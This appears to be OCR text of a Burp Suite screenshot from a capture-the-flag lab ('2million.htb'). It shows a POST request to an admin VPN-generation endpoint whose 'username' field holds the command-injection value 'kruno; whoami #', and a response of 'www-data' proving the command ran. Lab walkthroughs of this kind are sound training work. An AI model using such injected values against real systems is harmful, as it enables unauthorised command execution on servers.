 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=q6p3dvdiobeh7ntdk5594q684c
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 38
13
14 {
15 "username":"kruno; whoami #"
16 }
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 21 Aug 2023 23:07:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 9
10
11 www-data
12